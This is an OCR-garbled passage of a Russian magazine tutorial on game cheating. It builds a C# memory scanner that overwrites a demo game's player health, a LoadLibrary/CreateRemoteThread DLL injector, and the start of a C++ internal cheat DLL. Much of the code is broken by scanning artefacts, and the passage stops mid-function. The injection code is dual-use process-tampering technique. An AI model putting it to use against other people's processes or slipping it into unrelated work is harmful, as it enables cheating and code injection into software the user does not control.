

Очень медленное сканирование памяти

Теперь поделюсь обретенной на этом этапе мудростью: не бойся оптимизировать свой код. Библиотеки не всегда предоставляют самые быстрые решения. Оригинальная функция:



Исправленная функция (просто используй Array. Copy()).



return region. BaseAddress + addr;

return IntPtr.Zero;

}

 $\}$ 

 $\mathcal{F}$ 

 $\mathcal{L}$ 

Эта функция ищет паттерн внутри региона памяти. Следующая функция использует ее для сканирования памяти всего процесса.







 $\{$ var addr = ScanForPatternInRegion(memoryRegion, pattern);

 $(addr == IntPtr.Zero)$ if

 $\}$ 

continue;

 $\{$ 

}

 $\}$ 

 $\mathbf{r}$ 

return addr;

return IntPtr.Zero;

Добавим две функции для считывания и записи 32-битного числа в память.

#### public int ReadInt32(IntPtr addr)



Теперь все готово для поиска паттерна и написания основного кода чита.

#### var playerBase = memory. PatternScan(new MemoryPattern("ED 03 00 00  $01 00 00 00")$ ;

Находим паттерн в памяти, затем — адрес жизней игрока.

var playerHealth = playerBase + 24;

Считываем значение жизней:

Console.WriteLine(\$"Current health: {memory.ReadInt32(playerHealth)}"  $);$ 

Почему бы не дать игроку почти бесконечные жизни?

memory.WriteInt32(playerHealth, int.MaxValue);

И снова считаем жизни игрока для демонстрации.

Console.WriteLine(\$"New health: {memory.ReadInt32(playerHealth)}");

#### Проверяем

Запустим наш чит, потом запустим игру.



Попробуем нажать Enter в «игре».



Чит работает!

#### ПИШЕМ СВОЙ ПЕРВЫЙ ИНЖЕКТОР

Есть много способов заставить процесс загрузить наш код. Можно использовать DLL Hijacking, можно SetWindowsHookEx, но мы начнем с самой простой и известной функции - LoadLibrary. LoadLibrary заставляет нужный нам процесс самостоятельно загрузить библиотеку.

Нам понадобится дескриптор с необходимыми правами. Начнем под- $\Gamma$ 



 $\{$ Console.WriteLine("Process name is invalid!"); Console.ReadLine(); return;



var  $pred = press.First().Id;$ 

 $\}$ 

У этого кода будут проблемы с процессами с одинаковыми именами. Теперь можно перейти к первому методу инжекта.

#### Имплементируем LoadLibrary инжект

Для начала разберем принцип работы данного типа инжектора.

- 1. Сначала он считывает полный путь до библиотеки с диска.
- 2. Собирает ее в строку. Затем мы получаем адрес LoadLibraryA (LPC-STR) ПРИ ПОМОЩИ GetProcAddress (HMODULE, LPCSTR).
- 3. Выделяет память для строки внутри приложения, записывает ее туда.
- 4. После создает поток по адресу LoadLibraryA, передавая путь в аргу-MeHTe.

Для работы необходимо указать импорты OpenProcess, ReadProcessMemory, WriteProcessMemory, GetProcAddress, GetModuleHandle, CreateRemoteThread, VirtualAllocEx.



#### **WWW**

Сигнатуры можно запросто найти на pinvoke.net.

Первым делом откроем дескриптор с полным доступом к процессу.

var handle = WinAPI.OpenProcess(WinAPI.ProcessAccessFlags.All,

#### false, processID);

#### $(handle == IntPtr.Fero)$ if

 $\overline{\mathcal{L}}$ Console.WriteLine("Can't open process.");

#### $\}$

return;

Превратим нашу строку в байты.

var libraryPathBytes = Encoding.ASCII.GetBytes(libraryPath);

После необходимо выделить память для этой строки.

var memory =  $W^i$ inAPI.VirtualAllocEx(handle,



В функцию передается дескриптор процесса handle: МАХ РАТН (максимальный размер пути в Windows), он равен 256. Указываем, что в память можно записать, считать ее и выполнить. Записываем строку внутрь процесса.

WinAPI.WriteProcessMemory(handle, memory, libraryPathBytes, librar yPathBytes.Length, out var bytesWritten);

Так как мы будем использовать функцию LoadLibraryA для загрузки библиотеки, нам нужно получить ее адрес.

var funcAddr = WinAPI.GetProcAddress(WinAPI.GetModuleHandle( "kernel32"), "LoadLibraryA");

Все готово для запуска процесса инжекта. Осталось лишь создать поток в удаленном приложении:

var thread = WinAPI.CreateRemoteThread(handle, IntPtr.Zero, IntPtr. Zero, funcAddr, memory, 0, IntPtr.Zero);

Инжектор готов, но проверять его будем только после написания простой библиотеки.

#### ПИШЕМ ОСНОВУ ДЛЯ INTERNAL

Переходим на С++! Начнем с точки входа и простого сообщения через WinAPI. Точка входа DLL должна принимать три параметра: HINSTANCE, DWORD, LPVOID.

- HINSTANCE ссылается на библиотеку.
- DWORD это причина вызова точки входа (загрузка и выгрузка DLL).
- LPVOID зарезервированное значение.

Так выглядит пустая точка входа библиотеки:

#include <Windows.h>

#### ROOL WINAPT DIIMain(

return 0;

 $\}$ 



Для начала проверим, почему вызывается точка входа.

}

### ЭТО ЧИТЕРСТВО! УЧИМСЯ ВЗЛАМЫВАТЬ ИГРЫ И ПИСАТЬ ЧИТЫ

НА ПРОСТОМ ПРИМЕРЕ

Аргумент fdwReason будет равен DLL\_PROCESS\_ATTACH, если библиотека только что была подключена к процессу, или DLL\_PROCESS\_DETACH, если она в процессе выгрузки. Для теста выведем сообщение:

#### if(fdwReason == DLL\_PROCESS\_ATTACH)  $\{$

```
MessageBox(nullptr, "Hello world!", "", 0);
```
Теперь можем проверить инжектор и эту библиотеку. Запускаем инжектор, вводим имя библиотеки и процесса.



Библиотека загружена

Теперь напишем простой класс с синглтоном для красоты кода.

#### #pragma once

```
class internal_cheat
\{public:
    static internal_cheat* get_instance();
    void initialize();
    void run();
private:
```

```
static internal_cheat* _instance;
bool was_initialized_ = false;
```
 $\}$ ;

```
internal_cheat();
```
Теперь сам код. Конструктор по умолчанию и синглтон.

```
interval_{\text{c}} heat::interval_{\text{c}} heat() = default;
```

```
internal_cheat* internal_cheat::get_instance()
```

```
\{if(\_instance == nullptr)\{_instance = new internal_cheat();
    }
```

```
return
             instance;
\}
```
Далее простой код точки входа.

#include <Windows.h>

```
#include "InternalCheat.h"
```

```
BOOL WINAPI DllMain(
  In HINSTANCE hinstDLL,
  In DWORD
                 fdwReason,
  _In_ LPVOID
                 lpvReserved
\mathcal{Y}\{if(fdwReason == DLL_PROCESS_ATTACH)
    \{auto cheat = internal_cheat::get_instance();
        cheat->initialize();
        cheat->run();
    }
    return 0;
\}
```
Должен сказать, что на следующую часть ушло больше всего времени. Одна маленькая ошибка привела к огромной трате времени. Но я сделал выводы и объясню тебе, где можно допустить такую ошибку и как ее обнаружить.

Нам нужно найти паттерн внутри памяти игры. Для этого сначала мы переберем все регионы памяти приложения, затем просканируем каждый из них. Ниже представлена имплементация получения списка регионов памяти, но только для собственного процесса. Я объяснил принцип ее работы ранее.

```
DWORD internal_cheat::find_pattern(std::string pattern)
\{auto mbi = MEMORY_BASIC_INFORMATION();
    DWORD curr_addr = 0;while(true)
    \{if(VirtualQuery(reinterpret_cast<const void*>(curr_addr), &
mbi, sizeof mbi) == 0)\{break;
        \}if((mbi.State == MEM_COMMIT || mbi.State == MEM\_RESERVE) &(mbi.Protect == PAGE_READONLY ||
                mbi.Protect == PAGE READWRITE ||
                mbi.Protect == PAGE\_EXECUTE\_READ ||mbi.Protect == PAGE_EXECUTE_READWRITE))
        \{auto result = find_pattern_in_range(pattern, reinte
rpret_cast<DWORD>(mbi.BaseAddress), reinterpret_cast<DWORD>(mbi.
BaseAddress) + mbi.RegionSize);
            if(result != NULL)\{return result;
            }
        \}curr_addr += mbi.RegionSize;
    \}return NULL;
\}
```
Для каждого найденного региона этот код вызывает функцию find\_pattern\_in\_range, которая ищет паттерн в этом регионе.

```
DWORD internal_cheat::find_pattern_in_range(std::string pattern,
const DWORD range_start, const DWORD range_end)
\{auto strstream = istringstream(pattern);
    vector<int> values;
    string s;
```
Сначала функция парсит паттерн.

```
while (getline(strstream, s, ' '))
    \{if (s.find("??") != std::string::npos)\{values.push_back(-1);
            continue;
        \}auto parsed = stoi(s, 0, 16);values.push_back(parsed);
    \}
```
Затем начинает и само сканирование.

```
for (auto p cur = range start; p cur < range end; p cur++)
```
